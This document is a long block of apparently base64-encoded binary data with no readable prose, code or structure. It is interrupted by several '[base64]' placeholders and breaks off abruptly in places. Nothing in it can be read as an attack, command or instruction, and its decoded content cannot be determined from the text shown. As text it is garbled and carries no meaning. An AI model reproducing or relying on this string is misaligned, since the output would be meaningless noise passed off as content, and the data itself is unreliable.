a06PUYyCAR7bjCtL0uot/iArhWl3rx1FWrXYU3JJ6AUwJR2r6BNaWlnNcyyRXFxzJiRuIRQAQD4vv8AFhDEsQ8y2sWn6Hf6hbScrqJDKObcwxqK1HU1GWwu2udU8wHnjWBT9xbmnT4ZP65ncDr7aPnbWCB+4t69fsyb/jjwIto+dtbqaRW4rt/dvt+OPAkFy+dtaotYoHC9Ko/8Dg4Ftsed9YANYYADufhkH8ceBeJUj8+6lUco7Y0H+X/XAYM4m3p+n3HlWTyzod3fvZQXl5bvJMHlVWLGZwuzty+yNswjI3TmCMatUD+S6/70WX/I2P8A5qw3JeGHk4HyYynjcWTAbAiVKbbdmw+tHDDybY+TQByuLJSTQVmjFT4CrYCZJEYt8PKFP7+zr/xmT/mrD6kVB1PJxr/pNnXoaTJ1/wCCxuSeGPktc+TVoWu7JR2JnQfrbG5LwhsjyeaEXNmQe4mQj/iWNyTwx8myPKFafWLOvgJkrT/gsbkvDFaR5QA5NcWYVdyTMlPxbBckcEfJ1PJ53E9mQe4lTp/wWSuSKj5NV8oA0FxZhvD1krT/AILBck8MfJph5PVam4swOpJmQf8AG2NyXhj5NKfJzDktzZsOlVnQ/qbG5I4Yt08n/wDLRaVPQGZKn/hsfUtR8ncPKVf7+0r/AMZk/wCasfWvDHyaX/B53+sWZHSvrIf+NsfUioNcvJwIBuLIHsDMn4fFj6k1DyWtJ5NA3urMAf8AFyf81Y+peGLyr897TTb7TNH/AEE0N0yzSmdLWRHoGReLNxJ+/LMPFe6ZcIDx0aBrPT6nLt7Zk008QcPL+s9Pqclfl/biniDX+H9aPSzl+4f1wUvEHf4f1v8A5Ypfuw0vEH1J+SE4X8v9PsZCFvLT1RPb1HNA0rsvIDpyG4zW6kHibsB2Pvegh/vzHb1XRWA1C/Feqwt+DDNjpD6XB1P1BOua065l7tDRYUxStJHjitNcl8cVpoOK4Vf/1vRQ33ybS3hVrFWiK9emBXy1/wA5TRrP52tI2Ab09PjoG95HO2XCNhx4mpF4RNpkdSAAD7YPDb+IojR9Mpec6qypx/Fqd8HCAVMjSZzQr9SmAQE8P5R+zCxOW8IabNrorOGOwt1MSsWiRuVB14n/[base64]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[base64]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[base64]/A2/0YRzRLk+OppgdSuzUCs8p+0e7nNxjOzrZBExyjxX58jltsCrowPQrt35nCqopFeq/wDBnFVQMKj4l/[base64]/LyabWLfVBqbJJbwvAIhGChEhqWNTWuPjFPgbVaLm8j3U0EkTakQsqMjER7gMKVHxYnOWI0w70bH5UugKfXaigH934f7LKjmLMacJH/wAqiQ+ZG199Wl9diG9ARrwFI/ToDXl03yQ1BZeAKpPpfJskts8BvSFkRkLBKkcl4169sTqCxGmConlKVEVBefZAFSvWm3jkfHKfy470BbflvLBLePHqj/6bO1ywMYPFmVVotCPh+Dvh/[base64]/[base64]/AJWG1IV1mjpQkD6RgtivEsRH2l+8YbZUg72Jnk9ZLgqixurQAgq3IdT7jtgtQFPRr+K60u2n4tGrIAFkHBvh+GvE70NKr/[base64]/Ot7Mvl7ylJCzqHsSDSn7PDxyjF9RciQ9Kpol2W/LTXHlDsY72Fm6Fjy4DBI+sJxjYqf5WIksusA/AGib7XYHft8shqAyx83puhKhhRgCobcBhQj5jMVvZ4muNauktqw5NAEd9vhoa9DksVi2M43SBu9b1C4Yubg79CAAfwGWmSiIQ8V1O0oZpWJPXc9MFppjOi3N23mCUSu7olxKFqWIC8TT22wsTzZb67Dv2wEsqXJOeJ3/AGT+rEckv//RZZajBbys+nXQtzIxJa3k9PkVNCTwI5EZXuyBFJxD5w80QlSmovKFPwiZUmFf9kpP44eIqYpvb/mf5hiUevDbXA7/AAtGfvUkf8Lh40GAZt5W8xvr2mS3bW4tjG5j4h+YNFBqDRfHDxMZQrdIdzU06nMY826PJSIo1D88DJeSB8+wxRTqCu3XEJXcT3G3uMJChoL1C4KRTqAHfqMUruJ8DTCtNItG2G5FcCuKbksOvTFVyqeNACRirVN6d8VQumgmO5YjY3M2/wAmpiVRaqewrTFXFfEb++KFyq3gd++JVpRuaDrirZUdwfbGlbHFQADsOgxKqOocf0fct4RtT7sYndjLk+NnZje3J33mkPQfznN1Dk6+SKiLbfaH0DJsCikLUp8X3DCxVlZuo5e2wyQVcGf/ACtvYYFVAXI/a+4Y2rOvyfD/AOJpia7W56gD9seGYWtOwcrS9XtkpPoNt2Oa4FzXhn598fR05qkNzAO5ApxY9OmZem5uPneRI3v/AMNmc4pV1kPY/wDDZJWpJjTc/L4sBQ9w/wCceJD/AId1Y13N6vev+6lzB1HNysXJ60rimUtjreL0lKh2epLVcliORrTft4YqvaPlIj8mBSvwg0U1/mHfFVcgMhBJFRSo64CUNwj041jBLBQAGY1Y08T3yBZAtlf3wl5tUKV41+Hehrx8cDJc8nKMrUgEUqNiPkcVWRt6cax8i/ABeTGrGm1ST1OKto3GZpBI3xADgT8IpXoO3XfIkJCKg1y4syDbRLLMxCIHNF37k9aDK2SaebNMQ2lrLdSNPcyMQ0lSoA414ooNFXJgMSWF6xp0CWMzJX4RUAs3Y/PJhiXheiatd6VeS3NrIkcrQyQVliLrxkoG2UrvTfNgRs4ANFGt5y1lbtrz17czvqC6xx+ryBfrKwi34/a+xwH/ADdgpkZL/wDHWtvBGGltPrkHpiC/NkfrAELc4/j5U+D7Iqv2ceFPGoap5u1fUo0tzJZ2Nssjy8La0MQaWUfvJXAZvjPjl+HLLGbHVw9XpYZwBLlEpHbqyIBUmnfiMgTe7dGAiKCYQepT9r/gRlM2yPN7t5StLefyLoDzRiSQpdAu4BY8bhgKk+A6ZhEbubA7I86XZnpEn/AjFO639F21aCBT8lGNIsuOmWw2MCj/AGIxpbLf6Mt6f7zr/wACMNLa39G2h/3Qp/2IxpbcdMtB1gUD3UY0vEXfou0O4t1p/qjBS8RabTbUVpAgIr+yKjbGlsqNnptsbG3ZoFqY0JJUd1GGltVGmWpG0Cf8CP6Y0ttnTLXb9wg/2I/pgpC06bbAVMCf8CP6YeFNuGm2h6QIf9iMeFFtHTbTp6CV8OIwUm2jptoKfuE3/wAkf0w0i1w0+zPSFPoUY0rv0ba/74T/AIEYgJtx0+1H+6E2/wAkY0EML/NePRIPK7RX06afb3sn1c3PEGhZS2wp/k4YjfZIGzxRfLvkS59O3/xOGdiEjVI1BJY7dBmSMsnHGMI6fQPJ2mTPYXXmYwTW54PE0Sll2rQ/CcfGkQnwBaa6va+UX8vaIk+vG3sYopIrO44BvXVSFYkFTTiRlcJkFJhYpAtaeXbfyBr9voepnUl5wSzMVK8G9RQB0XqFw2TIJjEAFL/yp2vdWRqb27Hb/[base64]/9KJR6TfxPbepAT6Aui5FD8UzMVp7/FiJBrMT9iGEV7bWQHGWKWOwKCnKvrVBAFOr4dkm0xgv74amsHrOYjNFGVbccfRZn6+LAZGQFMok29y/LCg8usR+1cv+AUZGLLLyYD5S8v6BqEes32qW0c8tzrGocZZdyI0nMaqCTsq8egzN4A4IkeEbovydZeXojPdaRIhW4MnOJKHgqysF6VbttyzD1EKczTyJG7Ja7e/jmM5CQfmDcNB5I1idWo6W5I3I/aHcZPGLk15pVHZ5h+Umt3F75yihkjRFSCZyV512BH7TMMv1GMAbNemkSTar+fl/d2+u6YLeaSP/Q5HYI7KD+98AfbDp4AjdrzTILOPyemkl8jwzSuXeSedqseRALdKnwynMPW5Y+gPEdM1HU5PNNrEbqYxy36gqZHIobhduvgcy5QAg4eGZ4w9e/PvUbiw8kLPbyNHIbyJeSMVNCHJFRmFjG7fmJY9/wA496vd6lcas9zK0gihhVOTFty7VO/yxzABlivhNpP+Z+qahF5+1BY7mWOBBCvEOwUViWtADQZkYwOFxpzIL0+SeVPyle4Dt6q6OX9Wp5cvQJry61zGPNy8h2eZ+StVvZ/zcsrRruUwRpVoS7FWP1SpLCtPtb4yGzVhJMym3/[base64]/Y+85axIVFK1pRPvPXCELgy7fZp/rHCqorL1+GnzOKrG1m/0u8tp7G4e2dmZXMMjKWXj0PEjauY+eII3bMUiLIZBpHnLzJfarYW0mo3Qje5QMVmk3XeqnfcHMGWIByceYkpv+e8oa308GvMTNUjYUCsBk9NzZZ3kaknep29xma4xCsGNB1+VRk0IyDRtWurcXFvAXhatH5oOhodjlEswBpbe1/kJYXlnoOpRXKcGkvFYCobb0gO2YuWVlysXJOrD83NButbi0dLS5FxJMLdXb0+HItwr9quQMSoyRJpOPOX5gaV5SFob6CaYXnqemYApp6fGteTL15YxiSspiPNHeXPNtjr+gHW7SKWO2BlBjk48/3P2vskjftvgIo0yiQRaSeXPzf0DXtYtdLtbS6jnuuXpvKI+I4oXNeLE9BkpYyBbCOQE0jvNn5l6L5Xv4LG/imeS4j9VHj4cQORXcswPUZAQJZmQB3TKDzZYTeVv8SKkn1L0WuPTPHnxQlT349vHI8JumfEEq8rfmdonmXU206yt54pkieYtLw4cUKgj4WY1+LJzxGIssIZRI0FLzJ+aOj6Dqs2mXNrPJNAiSO8ZTjSQVFOTA4I4jIWFllETum2q+abPT/LY16WKR7YxxSiJSvOk3HiNzx25ZARJNNnEKtbpfmaO9lXhCQ3pJcKC6t8LnYHj0OQMaKiVor80fM948/lqOG6khilnmjnjhdo0Yek3GpG54kDLcO53a88iI7ML+u3/wBbSNr25uIncIUedmWhPUiv68yJQAi4kMsjJ5kwHI7gePxnMiPJiebR4EUPH2+M5IIdSIbfD/wZyNq2qpTenv8AGcbVE2MNvLeQRyAGOSVFdQ7VKs4BAp7YQN0E7PUh5F8qh/hsmArQfvpv+a8yTCNNMZS72daFZQ2PlbTbWAFYYpb0RKSWopuWIFWJbvmklzLuIfSiajIpY551iWWztlYtxExNFZl/[base64]/qMGo+XDcwK0cUk8wRH3IoQPE5XnjUqTpzcWBaN5q0641qws/SmjlkuYkVzQiocdaNmXKI4HHBkJsq/NPW4NG0/T7mWAzJJM8ZVG4kHgGruPbMTT1e7kZ74Nl/5X61ZatZX9zaKyRpOiFXpUN6YJpQnDqKvZjpZGt2O6nrWiJqV3DJeQrcLPIhjLUfmHIpTrWuZEAOBoyykMnNmnna4tLXRklupFii+sIhdzReTBgAcxcAHG5WckY7CX+Rbm1nurxraWOVPTh5GNgw+0/hlmpABFNOmkTaA1GKE6tdclBPrPX/gjmVhgDDk055kTO7wv82iy32nxBiIxA6lamhaOeRA1OnKnfK5xADk4CTe7DNHkKatZVOwuIiT8nGUW3S5Mh8/ov+OtV5iqtIhpudii4cPJE+ibaqts/kHy00ilwpuFUBS1Pj9vlgh9TX/Cfev8q/Vj5R82x8SsfpQMQQQaA/f2wS5hljH3L/ypkj/TOpLGfhNtJTr/ACN445zYTj2kHp2myfCuYhchmXk+X/cqBXqjA+PbD0YHmxOL80/NkmneY5p7uC3bSdRgtYZY4V+GGRpVfkG58m+Bfiy44hswyZCDID+EMot7n6xGl0W5tOiSmSlORdQ1ae9cBDKEuIAlWVwFB8K4GSS6h5hmtbyyt4Y0Kz8+TsTVeJUUAFK154bWWwRusbtYH+W6T8QcIQeT/9OJR+do3jSSSNPitzduqlqheVEFKH7dcrIpPH0R9t5ktbmSVHiZGtYkmuQp5FPVHwpSn28x8+YQiDamYHNfb61YTXQt1D+pz9NSQCKqvPrXwy6O8QVjIHkjI/OV7pt7HpdpcMkkkiiOFX41eSlNvfMjHQjbVI8RpJE8lfmBHbmB9L9RjPLNJJ9aQBzLMZOh+eSGpDX4BqmTflP5X1ny+dV/SloLV7t0ePg6yAkci32enXMfPkEuTl4o8MaL0LkP7cptmkHn7T9Q1LyfqWn6dD9YvLmNUii5KtfjUndiB0GSxmjbDLGwwD8r/JPmnRPNRvtW0/6ta/V5Y/UEiP8AG/Ggopr/ADZdmzCQoMMEDG7VPzg8meaPMWu2tzpFkbm2htDC8nqIlHZmNKMQe+OHKIjdhmxmUmY/lppeoaN5Ot7DUIDb3sTTF4aqxozErQqabjKckgZW5I+mnk+iflp56t/Mdjd3WllbaK7jmlf1ojRBKGY0DeAzJnnBjTjYsRErL0f85/LeseZfK8Gm6Rbm4nF2ksihlSiKrCvxEd2zGxEDm25QSdko/JHyZ5i8rS6qNZtvq6XKwC1+JXqEL8vsk0+1jkILLH9O6UfmJ5I856t5o1K703S2kt5mT6vciWJeQWNV3BYGlR3yYls488ZJehXem6k35Zy6PFCzao2lC0W3qoJmMQQrUnj9r3ymPNyZ7jZ5/wCTfInmS0/M+PzBcWbJpSCSP1uSHcQ+l9kHl9sUyyRBDDFGibTP88PJnmfzRNpI0SyNzHapN6780QKZGXiPiI/lxxkUwyRJNp5+S/lzV/LXlJ9O1eD6vd/XJJuFQwKsqAEFSR+zkMhst4+mnkurflJ+YF15rudTXTG+rS3zzqfUiqYzMWBpy/ly7iFNEYkF7J+a+j6rrvkmfTdKt2uLySeBhECq/Cj8mNWIG2VY5cJZ5o8Q2Yl+THk7zH5d1m/n1ize2Se2EcTsyMCwcEj4WJyzNMS5McEDEG3sINem+UFuCH1ZuOl3R/[base64]/et28FINQffDpebbleUpXao27bDM0OOV9T4f8KMkxpF2WrXsUYhW4dIlLUVWKgVNemUSiDugh7n+RF3JcaFqDO5creKoLGp/u1OY2QUdnJwj0vNPLsyH8xLEhhy/SgBFRWvrnLSPS48B62df85AMjNoQcgLW5Jqabfu8hhbdQNmQ/lRMrflpIy0C8r2gHQUByE/qbMX0vKfyem5fmLpAr09bv/xS+ZGWuBoxD1Mk/wCcgh/ud06U0IFpwpUAgmRjWnhkcDLUR3Zfpcn/ACAQGv8A0qpt/wDZPlUvrboj0MG/Iadn86XHL/lhl71/3ZHl2oPpaMA9SH/Ou4KeebxAwUSW1uCe+yHI4JVFdQLls9I84Sov5Ro7fZW0sSd6ftRd8oiam5BHoSj8q9SWeWdTOsi29lCteQPEeq3XDm5oxcmTfmBY6tqFrodxpdlNfpa3EjzGAKaAoy9WKjIYjRZZomQoJBaW3mP9IWpm0a6t7cSqZp5RHxVQOp4uT+GZE5iqcXFhkDZYGeVd+R/2Iy8HZgebjyp0P/AjDaG6tTowI/yRgVsBv8r/AIEYqqwTtDIk/B3MTLJxULVuJBoPuwg0UU9Aj/NfSWbfSNQ3/wAmH/mvJzzLHE9J8u6pFqnlHTL+GGS3jllvAsU1OYpN34kjNXI7uyjyRg3FcCUg85QapLY2/wCjbI30yS1eESJEQpUjlyfbrmXo84xysuJrMByQoITyZBq8Ut2dS05rDmIxGDLHKH48q/[base64]/HBcwfV7vg4eAurhSzMQA4+E9euYWbIJTJDmaeBjEAsZ0Sy8xjV7WabSxHYJIzC6FwjHhxZVb06cvir/sczsutjLFwU4GPRyjl47VfzI8va5rItBpdotyFjdJS0qxcCWDLswPLpmHgy8Dm5ocQTT8vtP1XTNCFrq0CW90J5H4RsrrxYgihWmRzZOI2uCBiKLzfR/y086WPmG0v5bSI28F4s70uVb92JOVQvEb8e1ct8YGNNZxHitm/5peWNU8yaPZWunRLNLDcGV1eUQgKUK1qVavyynHLhO7dOPFGlD8qPK2seWrHULbVIViNzOk0PpyCUUCcTUgL3GOWYkww4zHmwnzL+VHnG+8z6hqdrBAbee7eeBmnAPEvyFV47fflsMoAphlwkyt6J+Y+gan5k8pSabp6R/XJJoZQkz8FAQkt8QB33ymMwJW3mNxpIvyl8leYfK9xqX6WjhCXaw+m8MnOhiL1BFF/nyeXJxNWHEYm0TfaD5zTWNQmtrO2urSe5ea2eS6MbBGp8JX02pvX9rLsep4Y015tOZTsPJ/zc8kearbTYtc1KK3htrY+gyRTGVi00ryA0KJ/NTE5hIU24sRjby2xbjfW7ntKh+5hlbOXIsm/MdjH50vpBvyELU9zGvXHGdlIsBN5ZkP5eaCzUH+kXKD/AIInDD6muQqJVPJ8iHR/NkddvqkbV7bVwT5hOIb/AAU/yqkDeZL1VNQ9vLQ+PwNgzckw5h6dpkg4rTMQuQmdz5ll8t2E2sRQi4eCg9JmKAhzT7Qrk8cbNMSWNwfm9aJHP6XlfTUFywkuAan1HBJDP8PxNueuZPg+bV4m/Jbcfm3cegLpdNhVXPEwq7KqcTxotB0xGNfErkhz+bt8UamnwjsP3j9PfbHw0+Ig9U88NObC6Foi+kpZRzbcyUqDUdAUxjjRKeyvdfmdql2YS1tBGIZVnUIX3Me/Fia/Cf2skMdI8R//1I1/hfy0kjTSKURI0RyHYj04mDItByP7I7Zg6zNwQJ6lGQiItj2t3mg20sjSTTI17MJrr02CsKDilahabbrH/wALmrxXkIveMXDJEjRKdaT5btbO5t7yK7lmVS8oEgB5euoG/f4QM3GGQMduTmwjQS+X0m/MXTg7KALu3G7U7KfD+OZY+hpgf3r3trq2rT1U/wCCX+uYbmqZubYmolTw+0P64opoTQmo9RP+CGK0uEsAIPqJ/wAEP64lNLnuoCP7xf8Agh/XHmrS3EIG0i0rueQxC00J4t/3iGv+UP64qAv9eLjTmte+4xpSHLLEK/Gv0EY0u7jMh/aB+kYVpeJYgteQ+8YFpaHjJX4huR3GJRVITSZR9RSpH25D18ZGxCaRquo3qPfcY0tO5qd6g777480U2WQLQnfGkUt5D+hwUtODL0xpabDDFO6X6/dJHpVwjGjSRvw360FTjGVSDGfJ8dwSAlqkdT3Pjm6iXXyCLj4+x+k5YGKJUpt9n/gjhpBVFC+K0PucCheOHio2/mOKCqR8OI+zT/WOFD0f8lFB1++IA2t16En9vMHW8g5mm6vbGU8DscwLDl08K/5yMgt47mxZEAdpnBanZYkIH3scyNMd2jKHjKsPD7wcz3HpeGHh+BwhClJHGaniK/I5ExDISL3L/[base64]/TiReQBqA1AK0OA2tAMuWp09QBsJB0/1TiqW6stNPnPHoh/Vh6q+cWMZ/lJ/wBY5shydcebiV22X/gjihw4Gmyj/ZHFWwY+4X/gjiq5WQHcLv7nBaomGSIdePXxOVzZh7n5EngHkDSOUiKPWvAAWA/3aPHMI83NhyTf6xbV/vo/+CX+uKXGe3p/eoP9kv8AXFId9Yt6U9aP/g1/rirX1m17zRg/66/1wq19as+88X/Br/XAVWteWHVrmEHtWRB/HFaUzqOnjrdwf8jU/rimmhqel1A+uW9f+Msf9cbWkLp+p6YlhAkl5bqyqAwaaMEEbdCcWFK51jRx11C1A954/wDmrJIorTreiA76jaf8j4v+asFlFNPr2hbD9J2n/SRF/wA1YppZ/iDy+Kg6pZ/9JEX/ADViVAK0+ZfLqmn6Wsh/0cRf81YsqWnzN5Zp/wAdayH/AEcw/wDNWKrR5q8rr11ix/6SYf8AmrFNNHzZ5W3/ANzNiP8Ao5h/5qxtSHf4w8ojrrdh/wBJUP8AzVjSKYR+c13p2vfl9d22j3cGo3P1i3dYraVJGoH32Untk4c90XzD53Xyl5hV1YadOKEHcDxy0yDUbIZN578taxqHmGS5tLKaaOSKIc048SyoAepyMJAJN0Fa48s63L5B07T/AKjI13b3ksjwDiGVGBoxqab1xEgJLRVPJ/lXX7XTvMcFxYyQtfWRitVYpV33ouxp374JyCY81b8tvKXmbTPMJnvrF4YGidC5ZD1U/wArHHJKwgDdnlhb3iqoeMgUBrtmOQ3Wo+cz/wA6pqRYGiRq1KVOzDLMWxQXjsWt2yxiscvh9j+3MzicWkUt4j6JNOA3BZCQKfF1HbACit0F+m7cKB6Uu/8Akj+uSJDKkc98F0WG4ZWZeQotKtQse2RBYgWhk1y36enLQgkfCPA++TteF//V5noWm6la6xqd3LE0UCW9nArSKaFQiiULuKEcT8WabtbIOAR6yacxqO/exq8lt18wTuGE1vM5khfkFMQ6kKK9V/ZwYwTjH8JH1OJEWGWeU2vWv7JZDOYRFctIHJ4luSBa/s+JXM3T7Rc/Cdku8z6gLbzBclnPpq1AtW2/dp2HfM6MbDROQEixS6ZhcSXHpCcyAqBMvNaH2Pf3wnE2Qy7JA1lcKe9MBgz41Nobhf5seBImjtB0q41DU4YKkRg85mqQAg65javKMUCUHI7Xw7arOyNUMa1Umnh3w6UXjDHHPZL+MvicyeBnxu4zeJx8NeN37/8Amb7zjwJ40fo1lNe3yxO7iJfikIJGw98x9TPw42xlkoKN9bXlrcNE7k03BVuQofcHJYpCYsLHJYQ4e5/nf7zl3AWXEujN20iIJHBZgAanqTgMF4k082PdjzLqYMjFhcOCQT1BpjwIE0BaJdz3EcfOQhmAbiSSBXfbIZPTG0HImvmc3H1xXilcKqhCoLAgLsCfmMxNEbjRa8eW7tJfVvP9+v8A8Ef65n+G28bvWvP9/Sf8E2Phrxt+te/7+k/4Jv64+GvGqW/6SnlWKKWQuxoByb+